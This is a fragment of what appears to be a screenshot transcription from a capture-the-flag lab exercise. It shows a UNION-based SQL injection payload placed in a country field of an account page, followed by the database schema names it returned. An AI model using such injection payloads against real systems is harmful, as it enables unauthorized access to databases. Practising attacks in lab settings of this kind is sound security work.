 10.129.121.145/account.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Join the UHC - September Qualifiers
Welcome 0xma05
Other Players In Austria' UNION SELECT schema_name FROM
information_schema.schemata;-- -
0xma01
information_schema
performance_schema
mysql
registration